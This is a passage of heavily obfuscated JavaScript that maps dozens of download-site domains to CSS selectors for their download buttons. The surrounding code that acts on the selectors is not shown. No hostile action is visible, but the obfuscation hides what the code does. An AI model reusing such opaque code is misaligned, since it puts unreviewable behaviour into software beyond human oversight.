024(0x267)+a0_0x55a024(0xfc)+a0_0x55a024(0x150)+a0_0x55a024(0x13a)+a0_0x55a024(0x4b4)+'a'],a0_0x1fe5b6[a0_0x55a024(0xde)+a0_0x55a024(0x12a)+a0_0x55a024(0x4e0)+'om']=['.do'+a0_0x55a024(0x17a)+a0_0x55a024(0x150)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x203)+a0_0x55a024(0x43b)+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x454)+a0_0x55a024(0x29f)+'ox\x20'+a0_0x55a024(0x27e)+a0_0x55a024(0x1be)+'ox\x20'+a0_0x55a024(0x27e)+a0_0x55a024(0x2a9)],a0_0x1fe5b6[a0_0x55a024(0x2cb)+'xsh'+a0_0x55a024(0x45d)+'om']=[a0_0x55a024(0x474)+a0_0x55a024(0x476)+a0_0x55a024(0x459)+a0_0x55a024(0x2d8)+a0_0x55a024(0x41d)],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x1af)+a0_0x55a024(0x132)+a0_0x55a024(0x1a8)+a0_0x55a024(0x4a2)+'cn']=[a0_0x55a024(0x144)+a0_0x55a024(0x30c)+a0_0x55a024(0x2fd)+a0_0x55a024(0x1cb)+a0_0x55a024(0x29a)+a0_0x55a024(0x2ba)+a0_0x55a024(0x1cb)+'\x20a'],a0_0x1fe5b6['m.s'+a0_0x55a024(0x340)+a0_0x55a024(0x147)+a0_0x55a024(0x1c3)+a0_0x55a024(0x18a)]=[a0_0x55a024(0x474)+a0_0x55a024(0x476)+'e\x20.'+a0_0x55a024(0x2d8)+a0_0x55a024(0x41d)],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x156)+a0_0x55a024(0x321)+'.co'+'m']=[a0_0x55a024(0x16b)+a0_0x55a024(0x2b6)+'d-l'+a0_0x55a024(0x151)+a0_0x55a024(0x2fb)+a0_0x55a024(0x150)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x45e)+a0_0x55a024(0x236)+a0_0x55a024(0x248)+'om']=['.ap'+'pBo'+a0_0x55a024(0x2ba)+a0_0x55a024(0x496)+a0_0x55a024(0x359)+a0_0x55a024(0x424)+'ox\x20'+a0_0x55a024(0x1ac)+a0_0x55a024(0x427)+a0_0x55a024(0x29d)+'p_d'+a0_0x55a024(0x41d)+'_bt'+'n)'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x402)+'cre'+a0_0x55a024(0x138)+a0_0x55a024(0x3df)+a0_0x55a024(0x2af)]=[a0_0x55a024(0x2ac)+a0_0x55a024(0x4c4)+'msg'+'\x20.b'+a0_0x55a024(0x2fb)+'box'+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x2cb)+a0_0x55a024(0x440)+a0_0x55a024(0x324)+a0_0x55a024(0x1a6)+a0_0x55a024(0x3b6)+'t']=[a0_0x55a024(0x2c9)+a0_0x55a024(0x1b4)+a0_0x55a024(0x150)+a0_0x55a024(0x478)+a0_0x55a024(0x41d)+a0_0x55a024(0x1a3)+'n'],a0_0x1fe5b6['www'+a0_0x55a024(0x1af)+'ngu'+a0_0x55a024(0x1a8)+'me.'+a0_0x55a024(0x2e2)+a0_0x55a024(0x18a)]=[a0_0x55a024(0x144)+a0_0x55a024(0x30c)+a0_0x55a024(0x2fd)+'btn'+a0_0x55a024(0x29a)+'x\x20.'+a0_0x55a024(0x1cb)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x2cb)+a0_0x55a024(0x340)+'uog'+a0_0x55a024(0x1c3)+a0_0x55a024(0x136)+a0_0x55a024(0x10f)+'n']=[a0_0x55a024(0x474)+a0_0x55a024(0x476)+a0_0x55a024(0x459)+a0_0x55a024(0x2d8)+a0_0x55a024(0x41d)+'\x20'],a0_0x1fe5b6['www'+a0_0x55a024(0x294)+a0_0x55a024(0x495)+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x181)+a0_0x55a024(0x4a1)+'\x20.b'+'tn_'+'box'+'\x20a'],a0_0x1fe5b6['m.u'+'7u7'+'.co'+'m']=[a0_0x55a024(0x474)+'gam'+a0_0x55a024(0x459)+a0_0x55a024(0x4d9)+a0_0x55a024(0x1be)+a0_0x55a024(0x234)+'a'],a0_0x1fe5b6[a0_0x55a024(0x160)+'.sh'+a0_0x55a024(0x1e2)+a0_0x55a024(0x460)+a0_0x55a024(0x10f)+'om']=[a0_0x55a024(0x2f0)+a0_0x55a024(0x184)+'\x20#d'+'btn'+a0_0x55a024(0x44b)+a0_0x55a024(0x401)],a0_0x1fe5b6[a0_0x55a024(0x35f)+'roi'+'d.s'+'hua'+a0_0x55a024(0x1e3)+'om.'+a0_0x55a024(0x2e2)]=['.do'+a0_0x55a024(0x17a)+a0_0x55a024(0x150)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x160)+'.qh'+a0_0x55a024(0x48d)+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x454)+a0_0x55a024(0x29f)+a0_0x55a024(0x24b)+'cen'+a0_0x55a024(0x414)+a0_0x55a024(0x433)+a0_0x55a024(0x41d)+a0_0x55a024(0x373)+a0_0x55a024(0x3e9)+a0_0x55a024(0xe5)],a0_0x1fe5b6[a0_0x55a024(0x49e)+a0_0x55a024(0x2f4)+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x4ed)+a0_0x55a024(0x4c4)+a0_0x55a024(0x30c)+a0_0x55a024(0x2fd)+a0_0x55a024(0x4d9)+a0_0x55a024(0x1be)+'ox\x20'+'a'],a0_0x1fe5b6[a0_0x55a024(0x160)+'.l4'+a0_0x55a024(0x2ab)+'cc']=[a0_0x55a024(0x181)+a0_0x55a024(0x4a1)+a0_0x55a024(0x151)+a0_0x55a024(0x2fb)+a0_0x55a024(0x150)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x206)+a0_0x55a024(0x2a1)+'.cc']=[a0_0x55a024(0x474)+a0_0x55a024(0x476)+a0_0x55a024(0x459)+a0_0x55a024(0x4d9)+a0_0x55a024(0x1be)+a0_0x55a024(0x234)+'a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x16f)+a0_0x55a024(0x340)+a0_0x55a024(0x1c7)+a0_0x55a024(0x1bb)+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x454)+'fob'+'ox\x20'+a0_0x55a024(0x120)+'wnl'+a0_0x55a024(0x226)+a0_0x55a024(0x150)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x20a)+a0_0x55a024(0x4bd)+a0_0x55a024(0x1c6)+a0_0x55a024(0xed)+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x4ed)+'ft-'+'inf'+a0_0x55a024(0x2fd)+a0_0x55a024(0x4d9)+a0_0x55a024(0x1be)+a0_0x55a024(0x234)+'a'],a0_0x1fe5b6[a0_0x55a024(0x160)+'.fd'+a0_0x55a024(0x1ea)+'s.c'+'n']=[a0_0x55a024(0x2c9)+a0_0x55a024(0x1b4)+a0_0x55a024(0x30c)+a0_0x55a024(0x2fd)+'btn'+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x224)+a0_0x55a024(0x434)+a0_0x55a024(0x32d)+'cn']=[a0_0x55a024(0x136)+a0_0x55a024(0x1a1)+a0_0x55a024(0x1c9)+a0_0x55a024(0x36a)+a0_0x55a024(0x1aa)],a0_0x1fe5b6[a0_0x55a024(0x319)+a0_0x55a024(0x3b2)+a0_0x55a024(0x4bf)+'om']=[a0_0x55a024(0x144)+'inf'+a0_0x55a024(0x2fd)+'btn'+a0_0x55a024(0x29a)+a0_0x55a024(0x2ba)+a0_0x55a024(0x1cb)+'\x20a',a0_0x55a024(0x474)+a0_0x55a024(0x476)+'e\x20.'+a0_0x55a024(0x2d8)+a0_0x55a024(0x41d)],a0_0x1fe5b6[a0_0x55a024(0x160)+'.8b'+a0_0x55a024(0x4cd)+'r.c'+'n']=[a0_0x55a024(0x2ac)+'ft-'+'t\x20.'+a0_0x55a024(0x1cb)+'-bo'+a0_0x55a024(0xe5)],a0_0x1fe5b6[a0_0x55a024(0x119)+a0_0x55a024(0x2a2)+a0_0x55a024(0x4b1)+'cn']=[a0_0x55a024(0x313)+a0_0x55a024(0x3d0)+'d\x20.'+a0_0x55a024(0x3e5)+a0_0x55a024(0x3de)+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0xe4)+a0_0x55a024(0x1ff)+a0_0x55a024(0x169)+'com']=[a0_0x55a024(0x454)+'fob'+a0_0x55a024(0x24b)+'cen'+'tre'+a0_0x55a024(0x433)+a0_0x55a024(0x41d)+a0_0x55a024(0x373)+'dbo'+a0_0x55a024(0xe5)],a0_0x1fe5b6[a0_0x55a024(0x23f)+'ack'+a0_0x55a024(0x36b)+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x4ed)+'ft-'+a0_0x55a024(0x30c)+'o\x20.'+'dow'+a0_0x55a024(0x1be)+a0_0x55a024(0x234)+'a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x4ca)+a0_0x55a024(0x4d7)+'sha'+a0_0x55a024(0x31d)+'com']=[a0_0x55a024(0x2f0)+a0_0x55a024(0x184)+a0_0x55a024(0x433)+a0_0x55a024(0x1cb)+a0_0x55a024(0x32b)],a0_0x1fe5b6[a0_0x55a024(0x3c0)+a0_0x55a024(0x348)+a0_0x55a024(0x39a)+a0_0x55a024(0x2ff)+'.co'+'m']=['#so'+a0_0x55a024(0x4c4)+a0_0x55a024(0x30c)+'o\x20.'+a0_0x55a024(0x4d9)+a0_0x55a024(0x1be)+a0_0x55a024(0x234)+a0_0x55a024(0x464)+a0_0x55a024(0x2e8)+a0_0x55a024(0x4d8)+a0_0x55a024(0x2e0)+a0_0x55a024(0x17a)+'btn'+')'],a0_0x1fe5b6['www'+a0_0x55a024(0x18a)+a0_0x55a024(0x2d2)+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x4e4)+a0_0x55a024(0x47f)+a0_0x55a024(0x227)+a0_0x55a024(0x2fc)+a0_0x55a024(0x2ea)+a0_0x55a024(0x2cc)+a0_0x55a024(0x452),a0_0x55a024(0x3bb)+'od_'+a0_0x55a024(0x143)+a0_0x55a024(0x4df)+a0_0x55a024(0x289)+a0_0x55a024(0x2be)+'a',a0_0x55a024(0x2ac)+a0_0x55a024(0x4c4)+'lev'+a0_0x55a024(0x4d1)+'a'],a0_0x1fe5b6[a0_0x55a024(0x28d)+'.cn'+a0_0x55a024(0x2d2)+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x474)+a0_0x55a024(0x476)+a0_0x55a024(0x459)+'dow'+a0_0x55a024(0x1be)+a0_0x55a024(0x234)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x365)+a0_0x55a024(0x3a0)+a0_0x55a024(0x19f)+a0_0x55a024(0x28e)+'com']=[a0_0x55a024(0x144)+a0_0x55a024(0x30c)+a0_0x55a024(0x344)+a0_0x55a024(0x27e)+a0_0x55a024(0x1be)+'ox\x20'+a0_0x55a024(0x27e)+a0_0x55a024(0x2a9)],a0_0x1fe5b6[a0_0x55a024(0x3eb)+'uew'+a0_0x55a024(0x330)+a0_0x55a024(0x2da)+a0_0x55a024(0x136)+'m']=['.u-'+'con'+a0_0x55a024(0x302)+a0_0x55a024(0x202)+'dow'+a0_0x55a024(0x263)+'a'],a0_0x1fe5b6[a0_0x55a024(0x160)+'.li'+'ana'+'iyx'+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x2f0)+'nfo'+a0_0x55a024(0xf9)+a0_0x55a024(0x205)+a0_0x55a024(0x2fa)+'a'],a0_0x1fe5b6[a0_0x55a024(0x206)+a0_0x55a024(0x323)+'aiy'+a0_0x55a024(0x33b)+'om']=['.d_'+a0_0x55a024(0x476)+a0_0x55a024(0x459)+a0_0x55a024(0x3e5)+'t-b'+a0_0x55a024(0x257)+a0_0x55a024(0x150)+a0_0x55a024(0x1ac)+'not'+'(.w'+a0_0x55a024(0x30d)+a0_0x55a024(0x41d)+a0_0x55a024(0x1a3)+'n)'],a0_0x1fe5b6[a0_0x55a024(0x319)+a0_0x55a024(0x146)+a0_0x55a024(0x3b7)+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x2c9)+'me-'+a0_0x55a024(0x2d6)+a0_0x55a024(0x1d4)+a0_0x55a024(0x476)+a0_0x55a024(0xf2)+'own'+a0_0x55a024(0x1a3)+a0_0x55a024(0x2a9)+a0_0x55a024(0x468)+'t(.'+a0_0x55a024(0x393)+a0_0x55a024(0x4d9)+a0_0x55a024(0x1be)+a0_0x55a024(0x1ed)],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x314)+'oni'+a0_0x55a024(0x45d)+'om']=['.s-'+a0_0x55a024(0x2b6)+a0_0x55a024(0x4cc)+a0_0x55a024(0x478)+'own'+'btn'+a0_0x55a024(0x21c)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x4e5)+a0_0x55a024(0x469)+'cn']=['.d_'+a0_0x55a024(0x476)+a0_0x55a024(0x459)+a0_0x55a024(0x2d8)+a0_0x55a024(0x41d)],a0_0x1fe5b6[a0_0x55a024(0x10f)+'huz'+a0_0x55a024(0x23d)+'bia'+a0_0x55a024(0x462)+'om']=[a0_0x55a024(0x2c8)+'pBo'+'x\x20.'+a0_0x55a024(0x202)+'dow'+a0_0x55a024(0x2a9),'.ct'+a0_0x55a024(0x424)+'ox-'+'dow'+a0_0x55a024(0x1e1)+a0_0x55a024(0x4d9)+a0_0x55a024(0x297)+'n\x20'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x260)+a0_0x55a024(0x2e3)+'aob'+a0_0x55a024(0x3e0)+a0_0x55a024(0x136)+'m']=['.s-'+'hea'+a0_0x55a024(0x4cc)+a0_0x55a024(0x151)+a0_0x55a024(0x142)+'a',a0_0x55a024(0x4a3)+a0_0x55a024(0x424)+a0_0x55a024(0x19b)+'dow'+'n\x20a'],a0_0x1fe5b6['m.q'+'hdc'+a0_0x55a024(0x1d8)+'cn']=[a0_0x55a024(0x2c9)+a0_0x55a024(0x208)+a0_0x55a024(0x425)+a0_0x55a024(0x18c)+'\x20.x'+a0_0x55a024(0x2ca)+a0_0x55a024(0x2a9)],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x436)+'ngf'+a0_0x55a024(0xfa)+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x454)+a0_0x55a024(0x148)+a0_0x55a024(0x27e)+a0_0x55a024(0x2a9)],a0_0x1fe5b6[a0_0x55a024(0x3eb)+'ing'+a0_0x55a024(0x391)+a0_0x55a024(0x4bc)+'om']=['.co'+a0_0x55a024(0x1a1)+'.do'+a0_0x55a024(0x36a)+a0_0x55a024(0x1aa)],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x4e4)+a0_0x55a024(0x17e)+a0_0x55a024(0x441)+'dao'+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x36a)+'oad'+a0_0x55a024(0x216)+a0_0x55a024(0x376)+a0_0x55a024(0x347)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x2cb)+'hen'+a0_0x55a024(0x4dc)+a0_0x55a024(0x4a9)+a0_0x55a024(0x462)+'om']=[a0_0x55a024(0x2c9)+a0_0x55a024(0x2b1)+a0_0x55a024(0x184)+'Box'+'\x20a'],a0_0x1fe5b6['www'+a0_0x55a024(0x249)+a0_0x55a024(0x49b)+a0_0x55a024(0x327)+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x1c9)+'wn-'+'btn'+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x3c0)+a0_0x55a024(0xdb)+a0_0x55a024(0x351)+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x32e)+a0_0x55a024(0x33e)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x4e4)+a0_0x55a024(0x1c1)+a0_0x55a024(0x1d0)+a0_0x55a024(0x3c5)+a0_0x55a024(0x2af)]=['.bt'+a0_0x55a024(0x1be)+a0_0x55a024(0x234)+'a'],a0_0x1fe5b6[a0_0x55a024(0x2cb)+'hij'+a0_0x55a024(0x130)+a0_0x55a024(0x483)+a0_0x55a024(0x3b6)+'t']=['.ku'+a0_0x55a024(0x282)+'ide'+a0_0x55a024(0x296)+a0_0x55a024(0x2dd)+'btn'+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x314)+a0_0x55a024(0x413)+a0_0x55a024(0x18a)]=[a0_0x55a024(0x1c9)+a0_0x55a024(0x4b8)+a0_0x55a024(0x142)+a0_0x55a024(0x1c9)+a0_0x55a024(0x17a)+a0_0x55a024(0x163)+'a'],a0_0x1fe5b6[a0_0x55a024(0x319)+a0_0x55a024(0x455)+a0_0x55a024(0x462)+'n']=['.to'+'pdo'+'wn\x20'+'a'],a0_0x1fe5b6[a0_0x55a024(0x160)+'.sx'+a0_0x55a024(0x233)+a0_0x55a024(0x3cc)+a0_0x55a024(0x242)+'cn']=[a0_0x55a024(0x4c2)+'tns'+a0_0x55a024(0x21c)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x2cb)+a0_0x55a024(0x2aa)+a0_0x55a024(0x214)+a0_0x55a024(0x2e2)+a0_0x55a024(0x18a)]=[a0_0x55a024(0x1c9)+'wn_'+'box'+'\x20a'],a0_0x1fe5b6['www'+'.im'+a0_0x55a024(0x2d0)+a0_0x55a024(0x18a)]=[a0_0x55a024(0x27e)+a0_0x55a024(0x1be)+'ox\x20'+'a'],a0_0x1fe5b6[a0_0x55a024(0x307)+a0_0x55a024(0x418)+'e.c'+'n']=[a0_0x55a024(0x474)+a0_0x55a024(0x476)+a0_0x55a024(0x24f)],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x34d)+a0_0x55a024(0x34f)+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x454)+a0_0x55a024(0x29f)+a0_0x55a024(0x234)+a0_0x55a024(0x120)+a0_0x55a024(0x36a)+a0_0x55a024(0x226)+a0_0x55a024(0x150)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x283)+a0_0x55a024(0x3e8)+a0_0x55a024(0x4db)+'om']=[a0_0x55a024(0x1b2)+a0_0x55a024(0x115)+a0_0x55a024(0x1c3)+'\x20.x'+a0_0x55a024(0x2ca)+a0_0x55a024(0x2a9)],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x310)+a0_0x55a024(0x3a2)+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x107)+a0_0x55a024(0x12c)+a0_0x55a024(0x1c3)+a0_0x55a024(0x431)+a0_0x55a024(0x170)+a0_0x55a024(0x367)+a0_0x55a024(0x41d)+a0_0x55a024(0x33c)+a0_0x55a024(0x148)+'a'],a0_0x1fe5b6[a0_0x55a024(0x45e)+'dl9'+a0_0x55a024(0x1c8)+'om']=[a0_0x55a024(0x474)+'gam'+a0_0x55a024(0x459)+'sof'+a0_0x55a024(0x3de)+a0_0x55a024(0x257)+a0_0x55a024(0x150)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x1af)+a0_0x55a024(0x132)+a0_0x55a024(0x18f)+'com']=[a0_0x55a024(0x454)+a0_0x55a024(0x29f)+'ox\x20'+a0_0x55a024(0x120)+a0_0x55a024(0x36a)+a0_0x55a024(0x226)+'box'+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x2cb)+'ang'+a0_0x55a024(0x382)+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x4ed)+a0_0x55a024(0x4c4)+a0_0x55a024(0x30c)+'o\x20.'+'dow'+'n_b'+'ox\x20'+'a'],a0_0x1fe5b6['www'+'.yx'+a0_0x55a024(0x1cc)+a0_0x55a024(0x255)+a0_0x55a024(0x2e2)]=['.do'+a0_0x55a024(0x2c5)+a0_0x55a024(0x409)+'t\x20.'+'sof'+'t_d'+'own'+a0_0x55a024(0x373)+a0_0x55a024(0x1db)],a0_0x1fe5b6[a0_0x55a024(0x3be)+a0_0x55a024(0x24e)+a0_0x55a024(0x177)+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x1c9)+'wn\x20'+a0_0x55a024(0x1a4)+a0_0x55a024(0x2fa)+'a'],a0_0x1fe5b6['www'+a0_0x55a024(0x3cf)+'56w'+a0_0x55a024(0x4bc)+'om']=[a0_0x55a024(0x4c2)+a0_0x55a024(0x231)+'\x20li'+'\x20a'],a0_0x1fe5b6['m.3'+a0_0x55a024(0x2a0)+'wg.'+'com']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x17a)+a0_0x55a024(0x150)+'\x20a'],a0_0x1fe5b6['www'+a0_0x55a024(0x4a7)+a0_0x55a024(0x2b5)+'.cn']=['.ms'+a0_0x55a024(0x4a1)+a0_0x55a024(0x151)+'tn_'+'box'+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x160)+'.ac'+a0_0x55a024(0xe6)+'.co'+a0_0x55a024(0x10f)+'n']=[a0_0x55a024(0x325)+a0_0x55a024(0xfb)+a0_0x55a024(0x2a3)+a0_0x55a024(0x21c)+'\x20a',a0_0x55a024(0x1c9)+a0_0x55a024(0x3f1)+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6[a0_0x55a024(0x370)+a0_0x55a024(0x3b8)+'a.c'+'om.'+'cn']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x3f1)+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6['www'+a0_0x55a024(0x20f)+a0_0x55a024(0x30e)+'cn']=[a0_0x55a024(0x3d9)+'tle'+a0_0x55a024(0x478)+a0_0x55a024(0x41d)+a0_0x55a024(0x399)+a0_0x55a024(0x1db)],a0_0x1fe5b6['m.v'+a0_0x55a024(0x2c1)+a0_0x55a024(0x18a)]=[a0_0x55a024(0x1c9)+a0_0x55a024(0x36a)+'aod'+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x249)+a0_0x55a024(0x4e7)+a0_0x55a024(0x405)+'et']=['.do'+'wnb'+'tn\x20'+'a'],a0_0x1fe5b6['m.l'+'ian'+a0_0x55a024(0x207)+a0_0x55a024(0x4e8)+a0_0x55a024(0x2af)]=[a0_0x55a024(0x1c9)+a0_0x55a024(0x17a)+a0_0x55a024(0x150)+a0_0x55a024(0x478)+'own'+a0_0x55a024(0x1a3)+'n'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x3f9)+'ang'+a0_0x55a024(0x4c1)+'n.n'+'et']=[a0_0x55a024(0x4c2)+a0_0x55a024(0x231)+a0_0x55a024(0x21c)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x283)+a0_0x55a024(0x28f)+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x120)+a0_0x55a024(0x36a)+a0_0x55a024(0x1aa)+'add'+a0_0x55a024(0x359)+'s'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x34d)+a0_0x55a024(0x4d2)+a0_0x55a024(0x2e2)]=['.do'+a0_0x55a024(0x17a)+a0_0x55a024(0x163)+'a\x20'],a0_0x1fe5b6['www'+a0_0x55a024(0x4b0)+a0_0x55a024(0x472)+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x1c9)+a0_0x55a024(0x36a)+a0_0x55a024(0x1aa)+a0_0x55a024(0xea)+'v\x20a'],a0_0x1fe5b6[a0_0x55a024(0x266)+a0_0x55a024(0x3f4)+a0_0x55a024(0x136)+'m']=['#do'+'wnl'+a0_0x55a024(0x1aa)+a0_0x55a024(0x496)+a0_0x55a024(0x359)+'s'],a0_0x1fe5b6[a0_0x55a024(0x160)+'.si'+'may'+a0_0x55a024(0x3af)+'et']=[a0_0x55a024(0xee)+a0_0x55a024(0x42b)+a0_0x55a024(0x41d)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x2cb)+'ima'+a0_0x55a024(0x196)+'net']=[a0_0x55a024(0x2ac)+a0_0x55a024(0x4c4)+a0_0x55a024(0x1cb)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x160)+'.tu'+a0_0x55a024(0xe3)+'a.c'+'om']=[a0_0x55a024(0x358)+a0_0x55a024(0x46f)+'a'],a0_0x1fe5b6[a0_0x55a024(0x198)+a0_0x55a024(0x162)+a0_0x55a024(0x1fd)+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x1c5)+a0_0x55a024(0x31b)+a0_0x55a024(0x4b4)+'a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x2c8)+a0_0x55a024(0x481)+'com']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x36a)+'-bt'+a0_0x55a024(0x40d)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x370)+a0_0x55a024(0x250)+a0_0x55a024(0x136)+'m']=['.ku'+a0_0x55a024(0x282)+a0_0x55a024(0x423)+a0_0x55a024(0x296)+a0_0x55a024(0x2dd)+a0_0x55a024(0x1cb)+a0_0x55a024(0x21c)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x2c8)+a0_0x55a024(0x192)+a0_0x55a024(0x301)+'om']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x4b8)+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6[a0_0x55a024(0x35f)+a0_0x55a024(0x4ae)+'d.a'+a0_0x55a024(0x48c)+'us.'+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x1c9)+'wnB'+'tns'+'\x20a'],a0_0x1fe5b6['m.c'+a0_0x55a024(0xf4)+a0_0x55a024(0x421)+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x120)+a0_0x55a024(0x36a)+'oad'+'\x20a:'+a0_0x55a024(0x427)+a0_0x55a024(0x29d)+a0_0x55a024(0x30d)+a0_0x55a024(0x41d)+a0_0x55a024(0x1a3)+'n)'],a0_0x1fe5b6[a0_0x55a024(0x160)+'.cl'+a0_0x55a024(0x411)+a0_0x55a024(0x1c8)+'om']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x17a)+'an',a0_0x55a024(0x2c9)+'me_'+a0_0x55a024(0x202)+a0_0x55a024(0x384)+a0_0x55a024(0x2a9)],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x278)+a0_0x55a024(0xf3)+'com']=[a0_0x55a024(0x1c9)+'wn'],a0_0x1fe5b6['www'+a0_0x55a024(0x127)+a0_0x55a024(0x489)+a0_0x55a024(0x38d)+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x3f1)+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6[a0_0x55a024(0x281)+'z.g'+a0_0x55a024(0x353)+a0_0x55a024(0x439)+a0_0x55a024(0x20b)+'om']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x3f1)+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6['scj'+'s.g'+a0_0x55a024(0x353)+a0_0x55a024(0x439)+a0_0x55a024(0x20b)+'om']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x3f1)+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6[a0_0x55a024(0x38b)+a0_0x55a024(0x2f5)+'mlu'+a0_0x55a024(0x439)+'n.c'+'om']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x3f1)+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6['jsb'+'y.g'+a0_0x55a024(0x353)+a0_0x55a024(0x439)+a0_0x55a024(0x20b)+'om']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x3f1)+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6[a0_0x55a024(0x308)+a0_0x55a024(0x3fd)+a0_0x55a024(0x353)+a0_0x55a024(0x439)+a0_0x55a024(0x20b)+'om']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x3f1)+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6['tyj'+'j.g'+a0_0x55a024(0x353)+'nta'+a0_0x55a024(0x20b)+'om']=[a0_0x55a024(0x1c9)+'wnB'+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6[a0_0x55a024(0x38c)+'c.g'+a0_0x55a024(0x353)+a0_0x55a024(0x439)+a0_0x55a024(0x20b)+'om']=['.do'+a0_0x55a024(0x3f1)+'tn\x20'+'a'],a0_0x1fe5b6[a0_0x55a024(0x3ab)+a0_0x55a024(0x303)+a0_0x55a024(0x353)+a0_0x55a024(0x439)+a0_0x55a024(0x20b)+'om']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x3f1)+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6[a0_0x55a024(0x2ad)+'m.g'+'mlu'+'nta'+a0_0x55a024(0x20b)+'om']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x3f1)+'tn\x20'+'a'],a0_0x1fe5b6[a0_0x55a024(0x419)+a0_0x55a024(0x41f)+a0_0x55a024(0x353)+'nta'+'n.c'+'om']=[a0_0x55a024(0x1c9)+'wnB'+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6['sj.'+a0_0x55a024(0x182)+a0_0x55a024(0x477)+a0_0x55a024(0x4e8)+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x1c9)+'wnB'+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6[a0_0x55a024(0x2c6)+a0_0x55a024(0x182)+a0_0x55a024(0x477)+a0_0x55a024(0x4e8)+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x1c9)+'wnB'+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6[a0_0x55a024(0x47a)+a0_